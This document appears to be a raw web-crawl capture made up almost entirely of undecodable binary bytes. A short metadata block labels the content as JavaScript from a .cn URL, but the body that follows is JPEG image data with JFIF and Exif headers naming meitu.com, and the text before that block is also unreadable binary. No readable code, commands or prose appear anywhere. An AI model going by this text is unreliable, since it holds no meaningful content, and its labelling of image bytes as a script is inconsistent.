>����LZ|�������K*�9y����A��� 1M�u*��P���3G]�~���j+X�dowyc �+��R0%��9K1,�N	<ו*�9���I�|���J��]���i5�͢跏<ig1E�1�ed��\6~��RiX�4�����Zz����%6xrY��r6G�׊����VM3�[च�����=��I6G� �>l�o�W��Īrh���G���K��?�_-���"���i����fT����Tg>Y|������(��/��p�v��w��V��k�zv����i�=������Gidǯ#o�_j����8�3j	XZxcP"��E�D
B�dy�����]ɖ���c�v��蚐Xu-~�.�8|�i��7�$�ڠ��J��:�%ȟ��eҼK��ׇuQ���jvip�\��atW1���C��W=�'�����V>���+��so,a�;�.�}�ݏ�W*�Xt����}M��]6�������uđ� e��:tKnV�\� �iNY��F�g��Rwغ��VE�]?R���>��-��Ó�G��ON3�פ��d� ���]���&/��[�e�̞T�J�X��#���p+���N1��nF��>)��-W�M��&�4(��}�ƒ��s���s�[�FKR~(�cZ�G�<'q�]���!)��0���+�s�pW�>n���8�NZ���xx��	_ْ�y��l��־j����.��,^�Aqf�������,�cȍ/%��u�T�z��
�%JK|eus.M^�DMB�Yo#�I#H�	j�����JR�Ij�gԫ���M�B<���}d?�^U5��vKZy#&�&��'o-�%7pk�Tj�����W�b�+m�q�-p�nL��¨z(�k«��)F*ſ�:�h?�ǀuUf��m�}��G����ƞ=^�'
��>�C��=��q��d�Y �dG�r2����ʳ�nEs�|ћ^e_��uHv�ش
�q�r1��5f:r|ŝ|F�^�{m#��) v(Fv���>?
ڃI�]h;�py�{ĪD�Y�KH	���-B���f����o2� �;B��}}y��cV��S�v?�O�"O�����_�M?���z�z���7�����͠X�ҩ�o>١����ھgO��qG�Bn�3�lO�"���⫖�o�K��u��\�<�����v�(�gu�� �v��YB�����Ekv��~1��� � d�[xC�.�+z���b�o:�Q�uh�����`r21�YʓZ3��֣V-��9mq� ��7 ��8�4�kغ���9=Y��u'�a�^k��Ik��~��sL��	ջ-̲�b�����U��F�.�gu�7��1ǽs�d�t�O�oY���WDH��g�H#�d}
�����FqQ��I��2���m��J�h��A �y� �W<�t���m����=&�Hݢ���-Dse�P���䓎�t0�MӒ���S��%���R��wqm6�q�S8�.! l_*�9��$��s�˫u7m�T��_����\�i��ެqoG� Rv�W�4��{R��:��uF��7]���Kjs����#�B �h��X�*�O�y�b;q��ޗS��a(;k��x�w��Oc���ck�`�$wy 1%�3����F�M"sU���[|��ei����f���t��I�b���{u��Z�{�)r�������-ඔI����ΟnÒ��S���=�",�I'���|8ӼC���'��5�s5��mGi�ݡm�5P�s��@���J2KCB�Bغp�J�O@8�+s�vGq<B[8���S)ƚ��q����ӂ_3ΕU@8$��֔�99VǑ|g�������sp�e븨�����ןV��;$qׄ�=��� ��፯�����X'�沷��$�Cڈ����pJ�O�tB崴ER�?�{f�h�:n����ʑE�������ZI+#ӧIRGI�jD2d�=��5U��8��l�g��� i6q;�/�o�(Ԗ%�"�X�hIƪk��QsE���� �� ۿ��WO2B�Krv�^?���}D����B�W=������&�A��e_-r	�O�q&�+��B�5R2���:J[C���h
���a��$��k��g+��:��чJ�|�2�]�)+�����,�s��ϛ�O�{��|�_V�D~!��S��M��*�}�2�K�`$���q_Y
ДRjާ�龆W�m�jWZ%׏5�tkkX�K�V��1����{����.sڼ���)Jg_#�Q=/�?����W�� �H�w���K���k#��#Sk	m��=��6ܷ	���t�sb1�*%.mȧJ~��y'�� #� ��ͮ��|0�<5�]]�m��	l�������աٳg����ן� ��ߵ��M��0fX��/�*���P{�ZK�0Џ�����s��� ��o�����?��U单�����9�׌�/����4YmD�?�o�o�H�rWT�e�w�wz���@u/�j�:�I��	&��yw�Gfw'r��^xi�T)����4�����⿴���
_k�����h$Q�A�[K4�|�9��{.2:W�G�0Z����*�WH�Ɵ�7ǯ�S]��i_��%�Ԗ7(����-�d`�ZB�S��8bzUq����"�9���k���ϻ�΢��<�]�nirώG��?iYD��+��c|�J<=o�.U2�]��_A�#é'	$��^:I"�3�r��v�Ԃ��M��k�i�w^{���y�&�aT��Ey���%E\Υ&`�w2�Q\����������	�%�׺����Z!b�8��1Q:��Le	X��^�O���9-��,�8�?~�VX�J����ƥ�K��t,�u�[Kc�f�|�"�O��99�=��ۢ�kR1���ZޢOm3�P�`l8>����s^n|<��]$)a�+M=ܿtg ��� d����5n+Ve�� �����B�x�O�\1���W����}EvR�.U��&���c�<P���<�ⵕD�e���r?V� �ӏ�����E���#�ڐM'�����R��eU���Fb;��zW��F��D�0��6g�ǉ�ɵ���B��)�`:����G5������o����,xF�^�]�Ig�@7��
8����=kjrU}�8I�\����o��ᶉ�Z=*�]�|)���:v���f?4x'��y��r�Ss�I��~/��fy�?���i�;�	�^%���:g �26q�StU�8�u-Z8�� �.�h����xWU]��-����M���c짭��ԥ	)I�k�/�K����� u;�:K�IҰ��Ұ�G���Mx�&�%������_�O�Ai����ЧH�E���p�w'��Q��%F�)m$C�΋���#J�i��w}N8�j��V�Ud�6�FI$X��'�W`ؔ$qLS8�������֗Z��W��udSrQaSLЈ�	*Y��(�{c5��S�WA�����W�˷��K��������TR������RJR�V:�"��ՙb�I���]1w]]���yv�(C�'ʉ���5^�K{EM5gh�m�a�V��k�n\����A�%����hM�7:�%OD�VF^�wn����X\�Em��`K�����5�I�	�řSj_i�;7E�Z�r"���9=�В?>dI%�b8�!�}�~h���Q�aDya8Q�	�H>�����6!eUY0x�}}���G����T�z�Ww@|�[�+�su%vo1Os'Q��WSc
���:�4���zX�Þ�4���`Q"�$�2�g#ޥS�v#����-�P�d�m�V@@=�?�����(�Iep��÷�pr2[��QfGv�pϯN3�A�Y�$s� kz}��֏:;g��'�����q�h�G�C����� �|?���}Q���-a�����\$�	я�w#+��s]�9���'
nɝ����3)��x D��r:�\�����ຜWƍ_D״d�t>�կ�}A"������$�|�/^@�j����m{$|�w]K�%�f���$��߈�*�^�o�.�-h�q�}rU'�0���9,�� �_O�g�X�q��g�P�V��Irx7�	��5��/����~izν�]E<��h5i��Ǳe��EB�T��k�%�Ԓ�z�i�KS��~i�hXWM��}J�!q��^��y�q/�FtR����ѳ���Ɓ|FP��+�@�c�
�j����Wkm��v��>� ��k�=+'vٺ��o������(� �sJ���\"�/bx�t�O�mN�y����}�E�j1��:�E(-]dn�j�7��W��.����)j}cO�D�4k{�I���Y!���F�[��U��na<%>[���_�7� A� �v~�wq�_��#�\#��|F�v��Y�Pm�� �s�+ѣ�'$��SR|�C���� �q�k_���WZ��ͭ��k��[�i��� dנ��ͫ1K�?�?ܯ��3�$��:�>�������~s��ޑ�+���]Ս���������pt�kٜ�Ƌ�O[����S��ɇA�𲷇<Y�m4��$[9m�[��dxz�G�x
S�&�G���>��4N�ä������}c��I��Kj��n�gW����j�K���cWvc�ҵ��t}R�Mҷ�l�I[�L�}+<T0��Λ�s���y4� <Q�G�Βd��O��i��G�68��O:8����,��Y��$�:ȡ����(1�i)�����7���~5Tb�!'��]i�smu1x�8ȯKC�T�U�%�V�0�w����jSr�b��M(]��� �|���?j���^�?���}������şʺS�m�5ɉ�ڐB��c���5�#ĞZ]��װf�o�H]r����Һ�]�Q8�+�no�ksi7�D�ˎ���'+��?�8sFwG_�����J����F%���,<-�O�g�u�FJ��j���?�� ��Y�����\�+�N��a��Ñ�֨�	���m/m��HQ��c翎�|4�1���N^In�t� e�T20� ��Ɓ������|b�(-���b!`fQ h��p�g� ��h�}n}�w��I��It��#�`��7v=��{�I�X��Я��2��շ�'�q�=��JѹQK�f�������-��I .܌d��Ozl�7Rj�Q�#�,7:���4�ZnA�b	�g��e5�K�nwA�$d\�o�in�R��E��|���ܓ���ʜSv&�n������*0�rpNx��í�ɩ��AlZ8�����@'�c��F�-��3)K 6؀�*xcԷ^�4���ax�c��EH�/*������3��3V��ZY��'y鴷������֖�\:<��9�k��n�L�� �v·t�z1��#)I�B���%ޑ�:|�֋!s�ظQ��o%�s�O�X��W*j��D���a�9�A�t�P);�omqN�2W������GGǰ����0�M�yc$������1ф����ް.u�&��j73Y�۩��y��b�cR��H@�x�۵(����:J^�l`�ֲ,�[5��E��3ӑYb���<��h�]Eg~����L�5���WS�$as����T�U���⮓q��g��k��a��ZV��h�lV����(�� ��9��w���K��m���{{dF,~`N�EUg��F)Ŷd�>7L��rw�[]�\��yݘ�{� x� ����L��(����N(krŴŔ���yF�솈�ҙJc��ߍf������2��W$�� �C��lvө&�.x�8��X��Z*q��i7fIt`�l��qHF0X� :j�L�:T��d���ݫ۫ts=�q]xf�NW��*1������3|
�W�o�K]|5�-|�����?X[,W�6���Ï���#x,�p@��&�S�E���|�2��H�?��<^��7�Uo_
`eT���$���1�߱h���Զ
�7 d�7/?��{d���M]��=�%����\:n�ǯһh794̦�G;��z;V���-/���.̫y͋��G�=G�W�4{o�^)�'
ڻ�x�ZM�68�8��q��L�{M߃4�i��I�%e�72���j���_S�ּ�Ǥx�G�Y��L�Q�x���t�?�g9J4o/��]� �������r|�� ��}*���g%����F��3�ܒ9�u�� v�Ԓ��2�CfiS���Y�)*q�y�ڵ�=i�f���	����_<m�;��ԛ�Ie-�R�Ym"f�1�s�����BJ�=x�E��cLӞ�+�f���ع�H���^:ҡ�ߡ���fj��e��%h#f�����~�
җ��Z�T9�N�O5��wJ��#��nrb�C���>��q�1�ǽ)	��RE�!�(�]��Mi��Q�~l�Ҁ?��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/7703810dc8077813c841f56108249b74.js
body_size: 71438
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �>��}]o.�WV�������zc�͜楨j�2.�r���Ʋ��6(cX#�B�?���Ƌ2�k:��n������K�:�2F�]F�������ғ3��Z��~�|�R����� ٵc*z-N'Z�u�vB�=?��q�su�O�cY'U�� ���5G��r5[���n��@C��M.��n29 ���ME���[�_�/ﯮ"����I�
&���9�G+@ڱ�k�����r��u<	��m)`ޜg zR2��~�}���z����3��cp�$Y� 
/bocf�|;au�&�����F���gf��3��N����F��k�3|��^���l?�f�/-�ٸ��)�n�H<d�<�4J���Z�v7ח�\�o2�O#���}j�2o��]�(��דqgo-��vé�sױ�5����s:�T�d9]V�`���� n�b��a�_űd��.931$�u<�b���-�[O��n5	䷸&V���w�޴Z ����k�_|7{�'P��-D�]�<-da��>��y��էc�ψz^�a4�VwQi�^���&&'��v��Sn�|�2���C�'�w�܆�� fc�Fr9�]�b�S֯�� a.�p��ʉ� �tNQh�'s�c�.�w�k}"Ʌͮ��I�m��������V6�8}�QKS�j�!�w+Et��f�h��j�����pI_����Bv3ԫ��nU�ӹ������'p׸�gS֞�U5;����o��`6���j�>���ơ�R��:��́�������Եp�ζ�H���`��v� �	XR�����T��B�3��f���9�$����uKh�'R�%��fn?Z�YĨ5c���uYn^Eծp\����5�ͮfu�Yl���� ���5���gX� ����� o�͎���u_�w,83��ֱN�gb5]P@���p9ib?�w�Z:���kZ��g���� �o�!��&��R� ��<�|�� w���:�ʮ�q�����4���%MWUQ������ �Pk�_�mW��w���Ƌ��.�����.=��i9%�B��V��j�d��I�y��5-�-�I����mZ���o��E��u�����s�� ���5Ҥ�L�_A����FDgU���'o�M�7��'V��mCj�878���=�7�65S��tA�}��ѨrM��^��� qڢ��2W3
6�ME�qp�sN�K�h���۽(|Fuv:�=����^qҶ"OS�~ ���C����P��P���Հ�q\���ndh�s��'K�?"�%O�f݋%��ޥ3��P`+�+)��ڄ����]YA}����e�[��9{�Ө�13�rVF��<�Z�oT�K)� 1��S��"�O��l���G�]jl���y7?o�8�60��V^�%(�����Eqq���L��&�`L\���>.��S��sR�r�,�;_���rI�7V�K��-�Y�7H� ��?A�x�aRm;�(��`�7��� �-�.��^�o1�۸���~�dp@å%Q[Ru<��O��v�f�4�\/��WL~+���^e�-���N�?.�6d�y������� |�"���v�OS�|;�n�K�9�Z�6'{�iFdn�ֺi�-39F�y���֏;C~-.��:ˏ.H�2C�V�܎Duz7�?i�K��z���-��FXd�R�(r#��^�o��C�M!��x�es��c\4g�rOּ�;�3�|m�6�Ɠ�z�1Mow=��+��r���'�U)��%F�7�s������bKŅUt��H&XH%G ���h�d����Y�]��|/e��i���L>�r���?�iY���
�z��@6���Ҍ�J�x�#$��x��V�K]^�Ey�F�wnƺ�er<�SH�`9���z�j�{�V�|����.�QaV$�9樨�'c���\�`�=�T�o�ROr�6<;<��@�0�էf&���Hc��47s�Q|�/��ᶴ�����֦��`\�G� x�^kww;�� N(Z���o7S� ��vD��:{�n������c�^@d��zA��y�H=��Gk#1`r����D��P���]���R�h���#Q���s\��s3K+9^��D����q���ʱ�#&�$�M��m�a�*����^�5%v���M��4ù��Kr��.N�j2��?�!Y6�W)�{4���<n$���$bd�C#���)6�㹝*�1g����k6 � ��F���&��@NFܞ�t޷3�������
[�\� ou\��U�2�v!��_㑍�W0�F��"rn �-��f��0RgM��B�q�S�V�����(�q$8��L��`yl�?攒�͖��t��|S?�&�qy%~�j���t �w̤�9���&ʌe)E���X�<����u���|/%��6�l����\0!㓏S�0���V����k��x2���G��jxmdYLGhp���1��4�[�ʓ�����|3�}���+�6@�OS��8�9 ���Q�u����ʞ�Q���u[�gc�[H�3��9�z�����ȴ� ��.��<5a>���J��܃�ܦ8��8 ���VR4K�X�x?�����ث���r�̫��{C���N)�?�� g�=N��B��-�|��ƣj�/1��A+�Q8��(�
|S���I���P��Ю�-z%���N%��C*����58�ɤ���_���^;� �����$&�k����,�JI��NA��֩����g��4���)xo����L	q�nŔ�����~��T,.V�/|"���4�^1Xl<s+��]�|c��֊��|��ϯ|����-�����^9-�)$g�b,��#Y9r�O,�����Ey�:	��4��
����'��e4ֆG�� 
���6�er��M��-�`bH���+Zin)E��z���Z^�&�m��4�-���0\L�b�c�8�����ܛ#g�� �5O�ڝ޳k�I�#�F����sWJPl\��ϋW0a &V�r�p���s�Wbm�<�R���?tz�i��[E�ڪ���3��
� ���=Lշ2���zҲ,�B�DL.[�SS�i���)S���*7���39�@�}(9��9?��.��w�_j��L֊W��7�5��:Ħ��=G'�TS{�x_M[[_��a�w��;j�w&�f~	��$RI�,c��f�ɒ�M�J��5L\��|�q���'f;�!r!
�	�%c3U�D�0뚇('�C�2��x=�X5}M��.hV?h��2�[�<����7҈cI���V�%�3~3���W);iZ�?����n�-S�#j7k��2���KwG>�]@�Q�W9K�ZF=��r9�4����4.�a����0"��CW=A���q�?6�Ps�zV��W:6�G���j7ZN��5��)q�,����9�5�5�b�W;�&�Z�>���;7�m�&��Q����2H eq�n��<WI#�;�v>�������[(��Y�@�jӕ�#2��Gl�\2��a{h}-���6?��kvGN�;M����-��:��XT�^�q�_�v:w����Z��X�m*6���a��:0�W̖���r��f&мM'��d[k��h���ȸ<�ч�qIϙXN����>���G�N��ֲ��^Tyhd������|F��«ǈ^������H� ��b1�:�7�W:?iP_�q�u�Ԅ{\��Σ�,=:Pdӹ�x�����j5+DV�0ń|�=H���))X��!X�؞��;�i�ǐ�<d�1�>��f��,�*����=� �q����%�۽������V��Z��[�Ɨ�x��v��M��k�-��q�U��)�����&�L�B�?	/l�&M{���ե��xX��Uꎣ���6]��t����RŲl*�%sEI'r��>��[!�������H���_7.�I{�<��_5'�Cx�Ym�ٔ�;��ӧ�[�}43�g�/iZ�ͻ��Wb���][��C��~y���3�}��6дO|�CG��-�Ԟb�r� '�=�+Jrm��;#�ߎ���5��8���͐��	���Ż�U���-Wº�"{U��ґ�$vRz�D[���v�	$k�9�Z�0�����̅S�&���SDcu�>$�(<w�kss���}��HW �&aV��l�I��"��W��#�p�.�:���"1�\��C��\�)99�C@�n��:�V�^��wZh'L�dc��k��#��2��!�=�vku��d���/��4]��ȕ{�?�(.*W#��Dm� �j^ᩇ�M�Q ?t�r�=JQ����j�(�4�<�Q)�%sZ��v�T��0Py^XF�6v��	vb�o�Z�z��>� �
�W-llK.�^�-��^q�Ѭ��̒�[T�c�bM��V�&�LiI-�����*#vQRՙE�;|R���ڐ����e͡):���u���#&�Z���~�Uа�t�N��b�I!ԟY#n��\��2�4���#�?�?���V�Y�լ7�2�X��l�G8�g���;5p͚�t=��칧xG�ۿ������M�[W�r�$���'#���&���6>��W�5O�ɬi{�Rm>t0 �x��ӹ�	��]�F�L[��%������w�����?�Zm�H>dǂ����Z��:c$�r�4�K��K�\iᡘ~��T~Dz�էsg.k�>��]K�7#L�RD��1�1����r���H����K.�1*�0�}is!��"H&�%�JI��i9+�r� ~&����(�H7^;�j���<��_mV=~�	#�$��E�Q�[]���"������_�HE�[�¾b�+ �s�������絯\K�?�{1��"E�d]ܯ?�C��(�SB� �vZ͔�c�4C!��,~�F�J��t)��ȭV�L@,W1�MR�h��?٧H�]��>��B��+Ք�����ߋ��e���é$�H�!�����SM ���Ş�]�[�i��^M��N��FAU������+��������旤j��ڼ�i���#X#�� �{��+Ԇ��=V���毫����R�����@ F�����d�dCqp`�y9?/5`�s�k��[���bҲ)���p)��k"���{з'���4��&�0�{�\�g�=�5tsӻ���Z�]RgQ�[�p�w���4�u��(U���N�MI{��G���A�]4��r�v:�C� }���M��6V��'$d��;Oq�1>ئM�7����w$�@`q�)lw#�Ӹ�dXЖ=GKpӹ�w�[�����V.���:�Gcl��,(2ۨ������H]����n����c�m�F8���ݍ)�!x��wt��%k��M�b՛�~S��°�I��q7�M��� ��?�#Z*q��ن��U��oSM�$Z�ّ4XnOz�;D���6Q-��ۗ��K��_����U��4�|8��^�xT{���h������n���1�G�I=�T2��чz�d���v*:2o�_�#i>>���o��[��Z�:��^!�-��~}9�5�V	�T�~�~Ϳ5���M�:σ���akha��k��|����8�1�p�
*��_�/Y5�5.5�}B-���Âã��Fq�YI�\�Rv=@�L��i���,m۟l{�s\�S�vG�x7�j�Qt��<*����KB��E�x^�����h� VW��ԚjVfy��{L9� %B0b�&���M�H+ou3K'֖���:�;^A����zzc��N��l22��lr�����:{H�]F�68�N�{3Q�4�clJ�ۆ�>��ec���-�W�� � f���)Y�xR�5����*0z-h츰Y�ϟ3�s�(��\��Ɠ�2���,@�����cV�D�[c@ϟ2b��?w�Ҁӱ���k�F�A*���uޭ���Z�N$�~j�e��_|X�G��:�3E��uR;�w�R�t9�SJG����D���4��o%�%�T��@<ⶍes7mNOƿ �0xgB[�� ���̎"�}qW�Qkc�׼�
YEm�hs%��z�ʧ�>�ݪ�WB�����&�����x��:b�N-\�ۤk�!��oJfI�mY�BT$ �P:U�s
�|�u���6Y��I�'d*PNW<�W2H]���y�$��Dmf��L� H"�J��u�qD�FN>��cX���i0Tm�'5	X�;t*:������D���2me�*�P�"4�⠞v.@9��JWd3-	#��+�c3U�� E
	����q��2|�� �X;\�ED���.��=y���5�� n9c�ںI�FQ(FY�Ǡ���T}݊��m�>气��N�t�fխr��?�!Y=Fj^�/Z��>����k�5c����㺴��*�R�h8�c������9�Ի�Gh-y�N;ѩkb�_\��t_)K����u��xGG����SP�K��-o@gϪ����ش=���k�Qhoq'���[}j�f�nI�"�2zy����o�\�C����?~!�Z� �|{���"y���m3��G��2NyÌ���2.}#�8|��g�m�j�ŚH;�TwM�8,s���qM��0���~��Ooo���"���;`��7�5���h�n�4${(n�G����r=�g���x%-4x옪�(��{��R�w�l��-����ԃ�׼5s5��O	�����ލCS:{C�U�O,u�R�&�W��Ҥ�xRO�� �)JM�wG�k�,��2Y�F��ViN��w��<G��.�Q�6�F�?�h�2�}Z��o-��4�@�c#>�ު7r#S&O�:bHc�����>��>�N�I�<s���׳�v̃5)����� ���oBH��{ŝĶz��<���X68������.��NAnq@{Ǘ�@𦙨a�O��AI@���G��;�N�hyO�~Y���᫈l潌�����:֪O���_C�~(~ϗ�k��W�K��Ax�LWi�J�Nj�V��k�����Vڅύb���Z!`m�bI�2c���is�<?�?�#h7���G�KI��צ�<(<�z�U���x��'ԣ���_�U��l`nG��+ML�m�GI�� FC'+����դR�,]y��sw2<uq�h�3ː�5]��(�c�a�^t���&�4������H�@ ��F�vzu�����{WW��9���Y�n:�vd�B�`.GҶ��5��C��I�����vq�@��,��b@��������i���r+ɴ6px�f�6���H��$��^�Vi��贫f���܊Қ�k�܂#�["
S`���VN�I� �X7ܵ�.�� !k_��O�T6�3[Y��կ �s&G���MX��hh���Ԃ��kdfA�,�(��q#�t�ֵx�弎+lI�T�&��M��|C�~��M1�-/C^[�б9��#�^k	��?�>j2x��I��2[LQ5�B��`<�{C�\ks���5MsKOj�E�Ŏ�-���3��S�YNq�5I����� �^��J?j���e�l���躄��p:`A���8ش�>���hRi�x�zcD�R�4�9�^Fe
Lsg�@3\R�ie��'*��֋s`c$.�c,q��7+��RF�w�äxklK$H�Q0����W�4��̞QUn�֘�WQ���޸�|�tX3��O�P�%�㢁��oY��m�Zɩj��[ۢ���{�p*Ys�>3� �F>xí���&�U�ݵ�M���`�����9'�Qa٭O��!�st�iZ͗�����Z�q����d��X���9�	4���
����
�����Γ�Io#��,b!�XG"��}7.;V�Voc���S��� ۣ�o�of���6���o5{��u	�s��ϵk
��2*x�
�U�]��>$Mu����
Oa����C��Z�$?�S/ڂ�K�	�
�&dU�p �i<;�i�ÿ�+/�C��4�u�_�i5��r��������3sv>��5� �C㧎�fK+�!|��#g��JTeX����#Zy.�����d�)�8"��\țV�۠M��t)Ѩ3j��d�ry,Ρ�$�x�ߚ7�<G�׆5K���4�x��&W c�@��;�*4�|��CS����b-7Ė7�j�F�ʕ}�w�c�k{4�f�</���5�C�v���i�e�����e|��!*������K�wD8��<� l��v)䅞�m�����ס���k$���sL�-N��ǶrsܟZi\ʣ�8�j^}���^Oֹ��-�n�9�I�\f�Ձ����5I�.hֆ��g�ꏽ���߭��,q�Ӛ�Nѱ�(ԓ+���#T�.آ2	慫�6�*,�$�����-c'�-ʌ�ϼ���J̯i2�q���l�������ަM$R����If$�k�j��[&��]ی�qN	��Ucj�c����f�L��<�ۼ�<d�hS�b�\Sܨ���E��Bֿ�����������n�� B5�,�0�L�����?/5���M�Z|�"�n(и��/�r�r8$ѡG��������?����K��U��`���;H�pk��y�I`xw�Q���H~ �'��X�)�����,���������s\r�8�3d�ϡ~�W��m|-e�bF�M��h��T�/���΢u#(�_"�}���v�y�I�4�QL�bY��,,�3��q�z産�i[c�~�M��۩��W�i L�qY�I�R�=� ����W��7�p�X�(��S�4{M�*5y��9���%��a�f��d2�n<
4�>!x�k�w�;�9=Tq�4��7�_�j�8�t湚��+H�$���r<R����8��?�� �k�Mi�ͥ�0��t���5�W�?\�U:q������P����N�������4G ���8�"!�k�b`��g����O}�?�}g$,Ѩ$n��W*V*s�Ъ<Kky]�@��̒/���SRH��6 ��N�)��sU�#���F-���I��ܨж�$��?1����2\U��H��Y�WB�b�4�w.xY��V�Ra(1·�})4�-I�=S�_���χ�1�Y�<A,��h��I��`dw?Z�ӊe�I��?ٷ����i��o����%���}���s\�)���}����P�,�"en�H�Q
z��������O��.]D�h�����;b�]�z��" �$���ջ'�w>t��~�����.a���Ώ�J��p̃ c���uS�RЉGS�_xz�M�gM>V�^M�@���zq��ե7%c�~�s�Vs��S�~���jf�sSR�dM1 q����ۜ�]n���RO�`�.ii$����\���I\���lck���1���饱�]��ܾ�����#B��fH�`�H.&zd�������p����J�a���@�*L�dE"��� c���_�SY�(p$ ��՝M��e&ÐN{��*��ct�h鱤�����&���2��a�͙|� �t��V�3dW
?:�4����z�6���7�Q+�Or�Z αj1��� Ѕ8G����)�ٻr�� �F�����ȵ�Ȣ@ 5���%d^�����ϥ��"�S�м�R1�t�jQ�xCᦷ��G�x\���FV:|�B�䍲`��l�-��?e� �?��[ͯ~̭=�7��D��Fb'�>�F}y��sjvg����S����}m��nc��d����r��ߟZ�ƒm#�_�^�쐋���]۱���{+0����RF�JǪi���-�Ϳ�s�e��T8��$�v������V��\����+Cj��7zl�+b�n ����x�ǒ�>��,:� �)j�?������ߥ�c��i����ƚLH̤}� � ���P����j;�x��
m�ϊ�	S�ŵ��[j��뉦F�j���
I�2��MBOR}�>]���^�<S�]k��o�<7z�+Gw�-/�Q�e,��1���z�tsV���?����|4|E��jZ���Ԅ�?v
�Q]m$���2<ݏ�O9�F��^�,������+����#[��/���~(��͛`1����oc.��?�."R��Pj���1��@��ג)+`��@G$��I.O�+&5&��f�qeu��/�8he��d#�t48��4��d��� Q����C���[���$� �g�$������K�ce�?@��W���He�H�!�F����k�q�V*I$s��N��xl��K+���叕���Db����K���q����]g���]I��e,��j���S�OS9��>^�N�o�jMcu�C��߻#�p|���Z�M]�v!���oE<�9�����̏^�!�H�x ��3v���<��O�pIݝhI0%�^U��6�[m5L��íuS��nsUn����8�Tg6��)e�^h4�#kD|�1N�M_�$]�Qv=WA�J��dn�(˹��QI�i9;���u� ��蒺-E�q���*q�ڹT��Wf彫[@�m{��J��Rn�͹r���S{���RJ��Jf�Vc�0i�+	|E�"������ѯY��� }
�{�w�1� ���"���� B5��s7�����֪�e���KPx5�e+�@�Я��Ob����eg��/����+���nH� ���	_���i�8أ���C����e��|%�L��xc���Cg�9|�I�x<k̫���#������?x�,u߃�=��ۨ�$J���${d��[1����U�W}��������S�zVjI���}3CӢӍ���O�-�r>��o`�mY[i�����#���� ��S��,���ckig%��,y�rB�M�ӋH�}� ��� �P��x�� �W���w�Z��j��09VH�f��۞j�MͅIr#��� �/�fmF�I�M�I#�w$���RI9���/⇈<pWI�)���<6;}1�Nt���g�����%�/�cXe�dA��O�T� yy*}��\cbO?�.�k�ޓ�3�	����$�@��J�kFgȪ0@�ަ[s.��*�}*,ɓL���D
���Y�JֹPM�?n�L~S�ⲋOCuc\�UG�`}�����I>�RN�6:�QG��HL\*uC�����0&���8��udo���i���l���YЎ~ZqMJ�SN�%A�aV� �k��Gr���ӳ��?�I�f]|8���ߌ.f��� Y��sn}�ʹ+Ӳ�4���|�� |=��)�u���Tm.��#�|藖\C�=�T�ʳ>�����=��u฼>�k·Oe�R`�Cd�^�*��s�|����Ǘ�{����%�($�I�&ؙq�W�5�ы�I����4�;�]�.��"���C�r��&#�t����$M�Ƥ�+V���nh�B�@�`�99+X�a6��k�ۋ[�+�{�Q�RJOA�G��)ؘ|Ey A�z�H��dA���R3R��0S�
KDdd����522��t���瓃�V���[͒gb�rsŰ44�8��z��i�Zᡷ%��6�V�n�2���98����r��pm��T�Ã\�e)�̹2H'�+�Dg`�u8�w`:�����f>zu⺨�]H{���9mu��Y�dt��2��q���(�
W�B9B̨I��֔�dC�h׀��5�������z�u�L��nc��Y�Dx�������2HU�-4�݇'�lW썹u>����<|P�ť�/�f]{P�����·$ "n��A�\5"�k�?Y� e?�֞ӬǄ-�K��<��2I��1?�r�]��>��f�gRm�FS��3ߚ�%{����4}R�|��1[��X�Z�;�W}#G�K��Q�u_�,x8=��i\��?=� �߷������Q��N֚r�g������"��۲?	|k��k�oW�i�+��,���3�]������sr��7�y������ֺ�,V�5y@����ǥ>t)�>�V�ke�w,��Z�� p���}I*CEi	�<�VB# �z��T��E�!}�Qua�v_���T�N���ټ!�>�Tɷ���҇�t��F��̭���ñ��RWV2���%�w �Z�j����{v��6�م��w�Z�&8��/�!��B{���^%b�tb~�.I��� �j����kY�����=�je%`>�� �{~�s��h� ���,!����a����V?�pק��toΏ� ��~�����E�S��]'R���M�Ż�B�V$�ڽL�*I#����Z}��Bq���Gc]�YX��F��ȶX�[r���C�G�x��.���6�A�pbe������	��s�еkngtPqӵm[P;�i_d�7)��颢g5}'e�1�*�{��؂\3�/��{����D,���ک&��T#��y��U�9�#���H���=�ʑ��IѢ�:z�nȸ%���}�Y��E���adfq���]nȯ�Hf�P�tt�_����U�%k'&��Z�Z����4觜�m�GUr����YkL��W��w�1���>��֣�y�� �
��!�}�G~�x���]�ݲE�	]�U8��x>�޾n�=E�g}J
q��Νugt�׶���VG\a�b��UcR����/i����$e2	�s��dzg���^&�o�G���@�T�p��j7�I�>T�dne���c���=0��q��M����
�����u�Gfh׋`��g.Q\����c�
[�����?k���I�,��8*q������#ֳ�#�JN���  � �_~����/��C�xl��ɨ]H�y�� �c��z��R8��,ӚM��?���M;��_x�^ѭ���K:钻F�t*��89�WS������p^h�4���f�A���:T�rNȳ�h� G���z���m��-���0�.�ՏA�k'Rw��� ��~��|~����J��i,m�+d$���6z��~��B�N�<��ϒuˋ�sP{ɐ�i	`:/�ws;X��s.���ĀNN1�CRkb�
�yX�z5�"���&^N)�1 �n�$�&v�;���U�v+A2�g���k�m�cEsB�L�����E�`8���I4/\�ׂq�����ܴ���D�b/!�Q���'�٨�IE��Y����[Ƶ�I��9�5q��f�i��]�rky�+�s�iR8��X��fv��:Ű����à�Tܕɻ��#Da-�pG��dr��Ar� 7CZ���ڻN���ό��/�m7��/�L�@rW��UR�,�)�����sF��<~¶<1�G0�m�ڡ�s�[M���軙Nzpe��[b)�F��ٳ��9QQC)L��8�z2�<���˚��M����yLF{qZ���5��������;n�y���7J��8jR��mل��x<������ �"(��w�)#I�!�X���VRz��V!���*7��Dj��rz��Ф��k�2][��Hz��� v� T�nM��U������u-JY�	l��I�͠�(i����F˕ ����4�u���Ш�ǭu��������q���N*KPZ+5{��LF�>��f�+4���g,����NƉ$�9p\�G��gC�YI�bq���+X�;��F�\��a���Ӣ�>��iv�'�>'ҕ��V��͒~���&Ϣ�lx/�����/�|?��Ą�E�g�z�ס��ʋH�CK�=�}�I�|��o�'��*�v"��Z3��(8��u���ƍk�rm��ˊe�6z�FqNIa�=�NP�w&�<�R���y�	b�[{6Y�9$�TJ1H�Ո-�[ID�r��1r�S���